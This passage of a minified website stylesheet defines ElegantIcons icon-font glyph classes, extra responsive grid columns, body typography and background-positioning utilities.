s,.icon-mobile,.icon-tablet,.icon-laptop,.icon-desktop,.icon-camera-alt,.icon-mail-alt,.icon-cone-alt,.icon-ribbon-alt,.icon-bag-alt,.icon-creditcard,.icon-cart-alt,.icon-paperclip,.icon-tag-alt,.icon-tags-alt,.icon-trash-alt,.icon-cursor-alt,.icon-mic-alt,.icon-compass-alt,.icon-pin-alt,.icon-pushpin-alt,.icon-map-alt,.icon-drawer-alt,.icon-toolbox-alt,.icon-book-alt,.icon-calendar,.icon-film,.icon-table,.icon-contacts-alt,.icon-headphones,.icon-lifesaver,.icon-piechart,.icon-refresh,.icon-link-alt,.icon-link,.icon-loading,.icon-blocked,.icon-archive-alt,.icon-heart-alt,.icon-star-alt,.icon-star-half-alt,.icon-star,.icon-star-half,.icon-tools,.icon-tool,.icon-cog,.icon-cogs,.arrow-up-alt,.arrow-down-alt,.arrow-left-alt,.arrow-right-alt,.arrow-left-up-alt,.arrow-right-up-alt,.arrow-right-down-alt,.arrow-left-down-alt,.arrow-condense-alt,.arrow-expand-alt3,.arrow-carrot-up-alt,.arrow-carrot-down-alt,.arrow-carrot-left-alt,.arrow-carrot-right-alt,.arrow-carrot-2up-alt,.arrow-carrot-2dwnn-alt,.arrow-carrot-2left-alt,.arrow-carrot-2right-alt,.arrow-triangle-up-alt,.arrow-triangle-down-alt,.arrow-triangle-left-alt,.arrow-triangle-right-alt,.icon-minus-alt,.icon-plus-alt,.icon-close-alt,.icon-check-alt,.icon-zoom-out,.icon-zoom-in,.icon-stop-alt,.icon-menu-square-alt,.icon-menu-circle-alt,.icon-document,.icon-documents,.icon-pencil-alt,.icon-folder,.icon-folder-open,.icon-folder-add,.icon-folder-upload,.icon-folder-download,.icon-info,.icon-error-circle,.icon-error-oct,.icon-error-triangle,.icon-question-alt,.icon-comment,.icon-chat,.icon-vol-mute,.icon-volume-low,.icon-volume-high,.icon-quotations-alt,.icon-clock,.icon-lock,.icon-lock-open,.icon-key,.icon-cloud,.icon-cloud-upload,.icon-cloud-download,.icon-lightbulb,.icon-gift,.icon-house,.icon-camera,.icon-mail,.icon-cone,.icon-ribbon,.icon-bag,.icon-cart,.icon-tag,.icon-tags,.icon-trash,.icon-cursor,.icon-mic,.icon-compass,.icon-pin,.icon-pushpin,.icon-map,.icon-drawer,.icon-toolbox,.icon-book,.icon-contacts,.icon-archive,.icon-heart,.icon-profile,.icon-group,.icon-grid-2x2,.icon-grid-3x3,.icon-music,.icon-pause-alt,.icon-phone,.icon-upload,.icon-download,.social-facebook,.social-twitter,.social-pinterest,.social-googleplus,.social-tumblr,.social-tumbleupon,.social-wordpress,.social-instagram,.social-dribbble,.social-vimeo,.social-linkedin,.social-rss,.social-deviantart,.social-share,.social-myspace,.social-skype,.social-youtube,.social-picassa,.social-googledrive,.social-flickr,.social-blogger,.social-spotify,.social-delicious,.social-facebook-circle,.social-twitter-circle,.social-pinterest-circle,.social-googleplus-circle,.social-tumblr-circle,.social-stumbleupon-circle,.social-wordpress-circle,.social-instagram-circle,.social-dribbble-circle,.social-vimeo-circle,.social-linkedin-circle,.social-rss-circle,.social-deviantart-circle,.social-share-circle,.social-myspace-circle,.social-skype-circle,.social-youtube-circle,.social-picassa-circle,.social-googledrive-alt2,.social-flickr-circle,.social-blogger-circle,.social-spotify-circle,.social-delicious-circle,.social-facebook-square,.social-twitter-square,.social-pinterest-square,.social-googleplus-square,.social-tumblr-square,.social-stumbleupon-square,.social-wordpress-square,.social-instagram-square,.social-dribbble-square,.social-vimeo-square,.social-linkedin-square,.social-rss-square,.social-deviantart-square,.social-share-square,.social-myspace-square,.social-skype-square,.social-youtube-square,.social-picassa-square,.social-googledrive-square,.social-flickr-square,.social-blogger-square,.social-spotify-square,.social-delicious-square,.icon-printer,.icon-calulator,.icon-building,.icon-floppy,.icon-drive,.icon-search-2,.icon-id,.icon-id-2,.icon-puzzle,.icon-like,.icon-dislike,.icon-mug,.icon-currency,.icon-wallet,.icon-pens,.icon-easel,.icon-flowchart,.icon-datareport,.icon-briefcase,.icon-shield,.icon-percent,.icon-globe,.icon-globe-2,.icon-target,.icon-hourglass,.icon-balance,.icon-rook,.icon-printer-alt,.icon-calculator-alt,.icon-building-alt,.icon-floppy-alt,.icon-drive-alt,.icon-search-alt,.icon-id-alt,.icon-id-2-alt,.icon-puzzle-alt,.icon-like-alt,.icon-dislike-alt,.icon-mug-alt,.icon-currency-alt,.icon-wallet-alt,.icon-pens-alt,.icon-easel-alt,.icon-flowchart-alt,.icon-datareport-alt,.icon-briefcase-alt,.icon-shield-alt,.icon-percent-alt,.icon-globe-alt,.icon-clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.arrow-up:before{content:"\21";}.arrow-down:before{content:"\22";}.arrow-left:before{content:"\23";}.arrow-right:before{content:"\24";}.arrow-left-up:before{content:"\25";}.arrow-right-up:before{content:"\26";}.arrow-right-down:before{content:"\27";}.arrow-left-down:before{content:"\28";}.arrow-up-down:before{content:"\29";}.arrow-up-down-alt:before{content:"\2a";}.arrow-left-right-alt:before{content:"\2b";}.arrow-left-right:before{content:"\2c";}.arrow-expand-alt2:before{content:"\2d";}.arrow-expand-alt:before{content:"\2e";}.arrow-condense:before{content:"\2f";}.arrow-expand:before{content:"\30";}.arrow-move:before{content:"\31";}.arrow-carrot-up:before{content:"\32";}.arrow-carrot-down:before{content:"\33";}.arrow-carrot-left:before{content:"\34";}.arrow-carrot-right:before{content:"\35";}.arrow-carrot-2up:before{content:"\36";}.arrow-carrot-2down:before{content:"\37";}.arrow-carrot-2left:before{content:"\38";}.arrow-carrot-2right:before{content:"\39";}.arrow-carrot-up-alt2:before{content:"\3a";}.arrow-carrot-down-alt2:before{content:"\3b";}.arrow-carrot-left-alt2:before{content:"\3c";}.arrow-carrot-right-alt2:before{content:"\3d";}.arrow-carrot-2up-alt2:before{content:"\3e";}.arrow-carrot-2down-alt2:before{content:"\3f";}.arrow-carrot-2left-alt2:before{content:"\40";}.arrow-carrot-2right-alt2:before{content:"\41";}.arrow-triangle-up:before{content:"\42";}.arrow-triangle-down:before{content:"\43";}.arrow-triangle-left:before{content:"\44";}.arrow-triangle-right:before{content:"\45";}.arrow-triangle-up-alt2:before{content:"\46";}.arrow-triangle-down-alt2:before{content:"\47";}.arrow-triangle-left-alt2:before{content:"\48";}.arrow-triangle-right-alt2:before{content:"\49";}.arrow-back:before{content:"\4a";}.icon-minus-06:before{content:"\4b";}.icon-plus:before{content:"\4c";}.icon-close:before{content:"\4d";}.icon-check:before{content:"\4e";}.icon-minus-alt2:before{content:"\4f";}.icon-plus-alt2:before{content:"\50";}.icon-close-alt2:before{content:"\51";}.icon-check-alt2:before{content:"\52";}.icon-zoom-out-alt:before{content:"\53";}.icon-zoom-in-alt:before{content:"\54";}.icon-search:before{content:"\55";}.icon-box-empty:before{content:"\56";}.icon-box-selected:before{content:"\57";}.icon-minus-box:before{content:"\58";}.icon-plus-box:before{content:"\59";}.icon-box-checked:before{content:"\5a";}.icon-circle-empty:before{content:"\5b";}.icon-circle-slelected:before{content:"\5c";}.icon-stop-alt2:before{content:"\5d";}.icon-stop:before{content:"\5e";}.icon-pause-alt2:before{content:"\5f";}.icon-pause:before{content:"\60";}.icon-menu:before{content:"\61";}.icon-menu-square-alt2:before{content:"\62";}.icon-menu-circle-alt2:before{content:"\63";}.icon-ul:before{content:"\64";}.icon-ol:before{content:"\65";}.icon-adjust-horiz:before{content:"\66";}.icon-adjust-vert:before{content:"\67";}.icon-document-alt:before{content:"\68";}.icon-documents-alt:before{content:"\69";}.icon-pencil:before{content:"\6a";}.icon-pencil-edit-alt:before{content:"\6b";}.icon-pencil-edit:before{content:"\6c";}.icon-folder-alt:before{content:"\6d";}.icon-folder-open-alt:before{content:"\6e";}.icon-folder-add-alt:before{content:"\6f";}.icon-info-alt:before{content:"\70";}.icon-error-oct-alt:before{content:"\71";}.icon-error-circle-alt:before{content:"\72";}.icon-error-triangle-alt:before{content:"\73";}.icon-question-alt2:before{content:"\74";}.icon-question:before{content:"\75";}.icon-comment-alt:before{content:"\76";}.icon-chat-alt:before{content:"\77";}.icon-vol-mute-alt:before{content:"\78";}.icon-volume-low-alt:before{content:"\79";}.icon-volume-high-alt:before{content:"\7a";}.icon-quotations:before{content:"\7b";}.icon-quotations-alt2:before{content:"\7c";}.icon-clock-alt:before{content:"\7d";}.icon-lock-alt:before{content:"\7e";}.icon-lock-open-alt:before{content:"\e000";}.icon-key-alt:before{content:"\e001";}.icon-cloud-alt:before{content:"\e002";}.icon-cloud-upload-alt:before{content:"\e003";}.icon-cloud-download-alt:before{content:"\e004";}.icon-image:before{content:"\e005";}.icon-images:before{content:"\e006";}.icon-lightbulb-alt:before{content:"\e007";}.icon-gift-alt:before{content:"\e008";}.icon-house-alt:before{content:"\e009";}.icon-genius:before{content:"\e00a";}.icon-mobile:before{content:"\e00b";}.icon-tablet:before{content:"\e00c";}.icon-laptop:before{content:"\e00d";}.icon-desktop:before{content:"\e00e";}.icon-camera-alt:before{content:"\e00f";}.icon-mail-alt:before{content:"\e010";}.icon-cone-alt:before{content:"\e011";}.icon-ribbon-alt:before{content:"\e012";}.icon-bag-alt:before{content:"\e013";}.icon-creditcard:before{content:"\e014";}.icon-cart-alt:before{content:"\e015";}.icon-paperclip:before{content:"\e016";}.icon-tag-alt:before{content:"\e017";}.icon-tags-alt:before{content:"\e018";}.icon-trash-alt:before{content:"\e019";}.icon-cursor-alt:before{content:"\e01a";}.icon-mic-alt:before{content:"\e01b";}.icon-compass-alt:before{content:"\e01c";}.icon-pin-alt:before{content:"\e01d";}.icon-pushpin-alt:before{content:"\e01e";}.icon-map-alt:before{content:"\e01f";}.icon-drawer-alt:before{content:"\e020";}.icon-toolbox-alt:before{content:"\e021";}.icon-book-alt:before{content:"\e022";}.icon-calendar:before{content:"\e023";}.icon-film:before{content:"\e024";}.icon-table:before{content:"\e025";}.icon-contacts-alt:before{content:"\e026";}.icon-headphones:before{content:"\e027";}.icon-lifesaver:before{content:"\e028";}.icon-piechart:before{content:"\e029";}.icon-refresh:before{content:"\e02a";}.icon-link-alt:before{content:"\e02b";}.icon-link:before{content:"\e02c";}.icon-loading:before{content:"\e02d";}.icon-blocked:before{content:"\e02e";}.icon-archive-alt:before{content:"\e02f";}.icon-heart-alt:before{content:"\e030";}.icon-star-alt:before{content:"\e031";}.icon-star-half-alt:before{content:"\e032";}.icon-star:before{content:"\e033";}.icon-star-half:before{content:"\e034";}.icon-tools:before{content:"\e035";}.icon-tool:before{content:"\e036";}.icon-cog:before{content:"\e037";}.icon-cogs:before{content:"\e038";}.arrow-up-alt:before{content:"\e039";}.arrow-down-alt:before{content:"\e03a";}.arrow-left-alt:before{content:"\e03b";}.arrow-right-alt:before{content:"\e03c";}.arrow-left-up-alt:before{content:"\e03d";}.arrow-right-up-alt:before{content:"\e03e";}.arrow-right-down-alt:before{content:"\e03f";}.arrow-left-down-alt:before{content:"\e040";}.arrow-condense-alt:before{content:"\e041";}.arrow-expand-alt3:before{content:"\e042";}.arrow-carrot-up-alt:before{content:"\e043";}.arrow-carrot-down-alt:before{content:"\e044";}.arrow-carrot-left-alt:before{content:"\e045";}.arrow-carrot-right-alt:before{content:"\e046";}.arrow-carrot-2up-alt:before{content:"\e047";}.arrow-carrot-2dwnn-alt:before{content:"\e048";}.arrow-carrot-2left-alt:before{content:"\e049";}.arrow-carrot-2right-alt:before{content:"\e04a";}.arrow-triangle-up-alt:before{content:"\e04b";}.arrow-triangle-down-alt:before{content:"\e04c";}.arrow-triangle-left-alt:before{content:"\e04d";}.arrow-triangle-right-alt:before{content:"\e04e";}.icon-minus-alt:before{content:"\e04f";}.icon-plus-alt:before{content:"\e050";}.icon-close-alt:before{content:"\e051";}.icon-check-alt:before{content:"\e052";}.icon-zoom-out:before{content:"\e053";}.icon-zoom-in:before{content:"\e054";}.icon-stop-alt:before{content:"\e055";}.icon-menu-square-alt:before{content:"\e056";}.icon-menu-circle-alt:before{content:"\e057";}.icon-document:before{content:"\e058";}.icon-documents:before{content:"\e059";}.icon-pencil-alt:before{content:"\e05a";}.icon-folder:before{content:"\e05b";}.icon-folder-open:before{content:"\e05c";}.icon-folder-add:before{content:"\e05d";}.icon-folder-upload:before{content:"\e05e";}.icon-folder-download:before{content:"\e05f";}.icon-info:before{content:"\e060";}.icon-error-circle:before{content:"\e061";}.icon-error-oct:before{content:"\e062";}.icon-error-triangle:before{content:"\e063";}.icon-question-alt:before{content:"\e064";}.icon-comment:before{content:"\e065";}.icon-chat:before{content:"\e066";}.icon-vol-mute:before{content:"\e067";}.icon-volume-low:before{content:"\e068";}.icon-volume-high:before{content:"\e069";}.icon-quotations-alt:before{content:"\e06a";}.icon-clock:before{content:"\e06b";}.icon-lock:before{content:"\e06c";}.icon-lock-open:before{content:"\e06d";}.icon-key:before{content:"\e06e";}.icon-cloud:before{content:"\e06f";}.icon-cloud-upload:before{content:"\e070";}.icon-cloud-download:before{content:"\e071";}.icon-lightbulb:before{content:"\e072";}.icon-gift:before{content:"\e073";}.icon-house:before{content:"\e074";}.icon-camera:before{content:"\e075";}.icon-mail:before{content:"\e076";}.icon-cone:before{content:"\e077";}.icon-ribbon:before{content:"\e078";}.icon-bag:before{content:"\e079";}.icon-cart:before{content:"\e07a";}.icon-tag:before{content:"\e07b";}.icon-tags:before{content:"\e07c";}.icon-trash:before{content:"\e07d";}.icon-cursor:before{content:"\e07e";}.icon-mic:before{content:"\e07f";}.icon-compass:before{content:"\e080";}.icon-pin:before{content:"\e081";}.icon-pushpin:before{content:"\e082";}.icon-map:before{content:"\e083";}.icon-drawer:before{content:"\e084";}.icon-toolbox:before{content:"\e085";}.icon-book:before{content:"\e086";}.icon-contacts:before{content:"\e087";}.icon-archive:before{content:"\e088";}.icon-heart:before{content:"\e089";}.icon-profile:before{content:"\e08a";}.icon-group:before{content:"\e08b";}.icon-grid-2x2:before{content:"\e08c";}.icon-grid-3x3:before{content:"\e08d";}.icon-music:before{content:"\e08e";}.icon-pause-alt:before{content:"\e08f";}.icon-phone:before{content:"\e090";}.icon-upload:before{content:"\e091";}.icon-download:before{content:"\e092";}.social-facebook:before{content:"\e093";}.social-twitter:before{content:"\e094";}.social-pinterest:before{content:"\e095";}.social-googleplus:before{content:"\e096";}.social-tumblr:before{content:"\e097";}.social-tumbleupon:before{content:"\e098";}.social-wordpress:before{content:"\e099";}.social-instagram:before{content:"\e09a";}.social-dribbble:before{content:"\e09b";}.social-vimeo:before{content:"\e09c";}.social-linkedin:before{content:"\e09d";}.social-rss:before{content:"\e09e";}.social-deviantart:before{content:"\e09f";}.social-share:before{content:"\e0a0";}.social-myspace:before{content:"\e0a1";}.social-skype:before{content:"\e0a2";}.social-youtube:before{content:"\e0a3";}.social-picassa:before{content:"\e0a4";}.social-googledrive:before{content:"\e0a5";}.social-flickr:before{content:"\e0a6";}.social-blogger:before{content:"\e0a7";}.social-spotify:before{content:"\e0a8";}.social-delicious:before{content:"\e0a9";}.social-facebook-circle:before{content:"\e0aa";}.social-twitter-circle:before{content:"\e0ab";}.social-pinterest-circle:before{content:"\e0ac";}.social-googleplus-circle:before{content:"\e0ad";}.social-tumblr-circle:before{content:"\e0ae";}.social-stumbleupon-circle:before{content:"\e0af";}.social-wordpress-circle:before{content:"\e0b0";}.social-instagram-circle:before{content:"\e0b1";}.social-dribbble-circle:before{content:"\e0b2";}.social-vimeo-circle:before{content:"\e0b3";}.social-linkedin-circle:before{content:"\e0b4";}.social-rss-circle:before{content:"\e0b5";}.social-deviantart-circle:before{content:"\e0b6";}.social-share-circle:before{content:"\e0b7";}.social-myspace-circle:before{content:"\e0b8";}.social-skype-circle:before{content:"\e0b9";}.social-youtube-circle:before{content:"\e0ba";}.social-picassa-circle:before{content:"\e0bb";}.social-googledrive-alt2:before{content:"\e0bc";}.social-flickr-circle:before{content:"\e0bd";}.social-blogger-circle:before{content:"\e0be";}.social-spotify-circle:before{content:"\e0bf";}.social-delicious-circle:before{content:"\e0c0";}.social-facebook-square:before{content:"\e0c1";}.social-twitter-square:before{content:"\e0c2";}.social-pinterest-square:before{content:"\e0c3";}.social-googleplus-square:before{content:"\e0c4";}.social-tumblr-square:before{content:"\e0c5";}.social-stumbleupon-square:before{content:"\e0c6";}.social-wordpress-square:before{content:"\e0c7";}.social-instagram-square:before{content:"\e0c8";}.social-dribbble-square:before{content:"\e0c9";}.social-vimeo-square:before{content:"\e0ca";}.social-linkedin-square:before{content:"\e0cb";}.social-rss-square:before{content:"\e0cc";}.social-deviantart-square:before{content:"\e0cd";}.social-share-square:before{content:"\e0ce";}.social-myspace-square:before{content:"\e0cf";}.social-skype-square:before{content:"\e0d0";}.social-youtube-square:before{content:"\e0d1";}.social-picassa-square:before{content:"\e0d2";}.social-googledrive-square:before{content:"\e0d3";}.social-flickr-square:before{content:"\e0d4";}.social-blogger-square:before{content:"\e0d5";}.social-spotify-square:before{content:"\e0d6";}.social-delicious-square:before{content:"\e0d7";}.icon-printer:before{content:"\e103";}.icon-calulator:before{content:"\e0ee";}.icon-building:before{content:"\e0ef";}.icon-floppy:before{content:"\e0e8";}.icon-drive:before{content:"\e0ea";}.icon-search-2:before{content:"\e101";}.icon-id:before{content:"\e107";}.icon-id-2:before{content:"\e108";}.icon-puzzle:before{content:"\e102";}.icon-like:before{content:"\e106";}.icon-dislike:before{content:"\e0eb";}.icon-mug:before{content:"\e105";}.icon-currency:before{content:"\e0ed";}.icon-wallet:before{content:"\e100";}.icon-pens:before{content:"\e104";}.icon-easel:before{content:"\e0e9";}.icon-flowchart:before{content:"\e109";}.icon-datareport:before{content:"\e0ec";}.icon-briefcase:before{content:"\e0fe";}.icon-shield:before{content:"\e0f6";}.icon-percent:before{content:"\e0fb";}.icon-globe:before{content:"\e0e2";}.icon-globe-2:before{content:"\e0e3";}.icon-target:before{content:"\e0f5";}.icon-hourglass:before{content:"\e0e1";}.icon-balance:before{content:"\e0ff";}.icon-rook:before{content:"\e0f8";}.icon-printer-alt:before{content:"\e0fa";}.icon-calculator-alt:before{content:"\e0e7";}.icon-building-alt:before{content:"\e0fd";}.icon-floppy-alt:before{content:"\e0e4";}.icon-drive-alt:before{content:"\e0e5";}.icon-search-alt:before{content:"\e0f7";}.icon-id-alt:before{content:"\e0e0";}.icon-id-2-alt:before{content:"\e0fc";}.icon-puzzle-alt:before{content:"\e0f9";}.icon-like-alt:before{content:"\e0dd";}.icon-dislike-alt:before{content:"\e0f1";}.icon-mug-alt:before{content:"\e0dc";}.icon-currency-alt:before{content:"\e0f3";}.icon-wallet-alt:before{content:"\e0d8";}.icon-pens-alt:before{content:"\e0db";}.icon-easel-alt:before{content:"\e0f0";}.icon-flowchart-alt:before{content:"\e0df";}.icon-datareport-alt:before{content:"\e0f2";}.icon-briefcase-alt:before{content:"\e0f4";}.icon-shield-alt:before{content:"\e0d9";}.icon-percent-alt:before{content:"\e0da";}.icon-globe-alt:before{content:"\e0de";}.icon-clipboard:before{content:"\e0e6";}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none;}.glyph-big{font-size:128px;color:#59c5dc;float:left;margin-right:20px;}.glyph div{padding-bottom:10px;}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;-webkit-box-shadow:0 0 0 1px #ccc;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px;}.centered{margin-left:auto;margin-right:auto;}.glyph .fs1{font-size:2em;}
@media (max-width:375px){.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xxs-12{width:100%;}.col-xxs-11{width:91.66666667%;}.col-xxs-10{width:83.33333333%;}.col-xxs-9{width:75%;}.col-xxs-8{width:66.66666667%;}.col-xxs-7{width:58.33333333%;}.col-xxs-6{width:50%;}.col-xxs-5{width:41.66666667%;}.col-xxs-4{width:33.33333333%;}.col-xxs-3{width:25%;}.col-xxs-2{width:16.66666667%;}.col-xxs-1{width:8.33333333%;}.col-xxs-pull-12{right:100%;}.col-xxs-pull-11{right:91.66666667%;}.col-xxs-pull-10{right:83.33333333%;}.col-xxs-pull-9{right:75%;}.col-xxs-pull-8{right:66.66666667%;}.col-xxs-pull-7{right:58.33333333%;}.col-xxs-pull-6{right:50%;}.col-xxs-pull-5{right:41.66666667%;}.col-xxs-pull-4{right:33.33333333%;}.col-xxs-pull-3{right:25%;}.col-xxs-pull-2{right:16.66666667%;}.col-xxs-pull-1{right:8.33333333%;}.col-xxs-pull-0{right:auto;}.col-xxs-push-12{left:100%;}.col-xxs-push-11{left:91.66666667%;}.col-xxs-push-10{left:83.33333333%;}.col-xxs-push-9{left:75%;}.col-xxs-push-8{left:66.66666667%;}.col-xxs-push-7{left:58.33333333%;}.col-xxs-push-6{left:50%;}.col-xxs-push-5{left:41.66666667%;}.col-xxs-push-4{left:33.33333333%;}.col-xxs-push-3{left:25%;}.col-xxs-push-2{left:16.66666667%;}.col-xxs-push-1{left:8.33333333%;}.col-xxs-push-0{left:auto;}.col-xxs-offset-12{margin-left:100%;}.col-xxs-offset-11{margin-left:91.66666667%;}.col-xxs-offset-10{margin-left:83.33333333%;}.col-xxs-offset-9{margin-left:75%;}.col-xxs-offset-8{margin-left:66.66666667%;}.col-xxs-offset-7{margin-left:58.33333333%;}.col-xxs-offset-6{margin-left:50%;}.col-xxs-offset-5{margin-left:41.66666667%;}.col-xxs-offset-4{margin-left:33.33333333%;}.col-xxs-offset-3{margin-left:25%;}.col-xxs-offset-2{margin-left:16.66666667%;}.col-xxs-offset-1{margin-left:8.33333333%;}.col-xxs-offset-0{margin-left:0;}}
@media (min-width:1006px){.col-5x-1,.col-5x-2,.col-5x-3,.col-5x-4,.col-5x-5{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-5x-5{width:100%;}.col-5x-4{width:80%;}.col-5x-3{width:60%;}.col-5x-2{width:40%;}.col-5x-1{width:20%;}.col-5x-pull-5{right:100%;}.col-5x-pull-4{right:80%;}.col-5x-pull-3{right:60%;}.col-5x-pull-2{right:40%;}.col-5x-pull-1{right:20%;}.col-5x-pull-0{right:auto;}.col-5x-push-5{left:100%;}.col-5x-push-4{left:80%;}.col-5x-push-3{left:60%;}.col-5x-push-2{left:40%;}.col-5x-push-1{left:20%;}.col-5x-push-0{left:auto;}.col-5x-offset-5{margin-left:100%;}.col-5x-offset-4{margin-left:80%;}.col-5x-offset-3{margin-left:60%;}.col-5x-offset-2{margin-left:40%;}.col-5x-offset-1{margin-left:20%;}.col-5x-offset-0{margin-left:0;}}
@media (min-width:1360px){.container{width:1280px;}}@media (min-width:1600px){.container{width:1560px;}.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xl-12{width:100%;}.col-xl-11{width:91.66666667%;}.col-xl-10{width:83.33333333%;}.col-xl-9{width:75%;}.col-xl-8{width:66.66666667%;}.col-xl-7{width:58.33333333%;}.col-xl-6{width:50%;}.col-xl-5{width:41.66666667%;}.col-xl-4{width:33.33333333%;}.col-xl-3{width:25%;}.col-xl-2{width:16.66666667%;}.col-xl-1{width:8.33333333%;}.col-xl-pull-12{right:100%;}.col-xl-pull-11{right:91.66666667%;}.col-xl-pull-10{right:83.33333333%;}.col-xl-pull-9{right:75%;}.col-xl-pull-8{right:66.66666667%;}.col-xl-pull-7{right:58.33333333%;}.col-xl-pull-6{right:50%;}.col-xl-pull-5{right:41.66666667%;}.col-xl-pull-4{right:33.33333333%;}.col-xl-pull-3{right:25%;}.col-xl-pull-2{right:16.66666667%;}.col-xl-pull-1{right:8.33333333%;}.col-xl-pull-0{right:auto;}.col-xl-push-12{left:100%;}.col-xl-push-11{left:91.66666667%;}.col-xl-push-10{left:83.33333333%;}.col-xl-push-9{left:75%;}.col-xl-push-8{left:66.66666667%;}.col-xl-push-7{left:58.33333333%;}.col-xl-push-6{left:50%;}.col-xl-push-5{left:41.66666667%;}.col-xl-push-4{left:33.33333333%;}.col-xl-push-3{left:25%;}.col-xl-push-2{left:16.66666667%;}.col-xl-push-1{left:8.33333333%;}.col-xl-push-0{left:auto;}.col-xl-offset-12{margin-left:100%;}.col-xl-offset-11{margin-left:91.66666667%;}.col-xl-offset-10{margin-left:83.33333333%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-8{margin-left:66.66666667%;}.col-xl-offset-7{margin-left:58.33333333%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-5{margin-left:41.66666667%;}.col-xl-offset-4{margin-left:33.33333333%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-2{margin-left:16.66666667%;}.col-xl-offset-1{margin-left:8.33333333%;}.col-xl-offset-0{margin-left:0;}}
body{font-family:'Roboto Condensed',Arial,Helvetica,sans-serif;font-weight:300;font-size:180%;}@media (min-width:768px){body{font-size:180%;}}@media (min-width:1200px){body{font-size:220%;}}.thin{font-weight:100!important;}h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;}h3{font-size:1.184em;}
.bg-lt{background-position:left top;}.bg-lc{background-position:left center;}.bg-lb{background-position:left bottom;}.bg-rt{background-position:right top;}.bg-rc{background-position:right center;}.bg-rb{background-position:right bottom;}.bg-ct{background-position:center top;}.bg-cc{background-position:center center;}.bg-cb{background-position:center bottom;}.bg-stretch{background-size:100%  100%;}.bg-contain{background-size:contain;}.bg-cover{background-size:cover;}@media (min-width:1025px){.bg-fixed{background-attachment:fixed;}}.bg-scroll{background-attachment:scroll;}.bg-no-repeat{background-repeat:no-repeat;}.bg-repeat{background-repeat:repeat;}.bg-repeat-x{background-repeat:repeat-x;}.bg-repeat-y{background-repeat:repeat-y;}@media (max-width:375px){.bg-row-xxs-12{background-size:auto  100%;}.bg-row-xxs-11{background-size:auto  91.66666667%;}.bg-row-xxs-10{background-size:auto  83.33333333%;}.bg-row-xxs-9{background-size:auto  75%;}.bg-row-xxs-8{background-size:auto  66.66666667%;}.bg-row-xxs-7{background-size:auto  58.33333333%;}.bg-row-xxs-6{background-size:auto  50%;}.bg-row-xxs-5{background-size:auto  41.66666667%;}.bg-row-xxs-4{background-size:auto  33.33333333%;}.bg-row-xxs-3{background-size:auto  25%;}.bg-row-xxs-2{background-size:auto  16.66666667%;}.bg-row-xxs-1{background-size:auto  8.33333333%;}}@media (min-width:376px){.bg-row-xs-12{background-size:auto  100%;}.bg-row-xs-11{background-size:auto  91.66666667%;}.bg-row-xs-10{background-size:auto  83.33333333%;}.bg-row-xs-9{background-size:auto  75%;}.bg-row-xs-8{background-size:auto  66.66666667%;}.bg-row-xs-7{background-size:auto  58.33333333%;}.bg-row-xs-6{background-size:auto  50%;}.bg-row-xs-5{background-size:auto  41.66666667%;}.bg-row-xs-4{background-size:auto  33.33333333%;}.bg-row-xs-3{background-size:auto  25%;}.bg-row-xs-2{background-size:auto  16.66666667%;}.bg-row-xs-1{background-size:auto  8.33333333%;}}@media (min-width:768px){.bg-row-sm-12{background-size:auto  100%;}.bg-row-sm-11{background-size:auto  91.66666667%;}.bg-row-sm-10{background-size:auto  83.33333333%;}.bg-row-sm-9{background-size:auto  75%;}.bg-row-sm-8{background-size:auto  66.66666667%;}.bg-row-sm-7{background-size:auto  58.33333333%;}.bg-row-sm-6{background-size:auto  50%;}.bg-row-sm-5{background-size:auto  41.66666667%;}.bg-row-sm-4{background-size:auto  33.33333333%;}.bg-row-sm-3{background-size:auto  25%;}.bg-row-sm-2{background-size:auto  16.66666667%;}.bg-row-sm-1{background-size:auto  8.33333333%;}}@media (min-width:1006px){.bg-row-md-12{background-size:auto  100%;}.bg-row-md-11{background-size:auto  91.66666667%;}.bg-row-md-10{background-size:auto  83.33333333%;}.bg-row-md-9{background-size:auto  75%;}.bg-row-md-8{background-size:auto  66.66666667%;}.bg-row-md-7{background-size:auto  58.33333333%;}.bg-row-md-6{background-size:auto  50%;}.bg-row-md-5{background-size:auto  41.66666667%;}.bg-row-md-4{background-size:auto  33.33333333%;}.bg-row-md-3{background-size:auto  25%;}.bg-row-md-2{background-size:auto  16.66666667%;}.bg-row-md-1{background-size:auto  8.33333333%;}}@media (min-width:1200px){.bg-row-lg-12{background-size:auto  100%;}.bg-row-lg-11{background-size:auto  91.66666667%;}.bg-row-lg-10{background-size:auto  83.33333333%;}.bg-row-lg-9{background-size:auto  75%;}.bg-row-lg-8{background-size:auto  66.66666667%;}.bg-row-lg-7{background-size:auto  58.33333333%;}.bg-row-lg-6{background-size:auto  50%;}.bg-row-lg-5{background-size:auto  41.66666667%;}.bg-row-lg-4{background-size:auto  33.33333333%;}.bg-row-lg-3{background-size:auto  25%;}.bg-row-lg-2{background-size:auto  16.66666667%;}.bg-row-lg-1{background-size:auto  8.33333333%;}}@media (max-width:767px){.bg-col-xs-12{background-size:100% auto;}.bg-col-xs-11{background-size:91.66666667% auto;}.bg-col-xs-10{background-size:83.33333333% auto;}.bg-col-xs-9{background-size:75% auto;}.bg-col-xs-8{background-size:66.66666667% auto;}.bg-col-xs-7{background-size:58.33333333% auto;}.bg-col-xs-6{background-size:50% auto;}.bg-col-xs-5{background-size:41.66666667% auto;}.bg-col-xs-4{background-size:33.33333333% auto;}.bg-col-xs-3{background-size:25% auto;}.bg-col-xs-2{background-size:16.66666667% 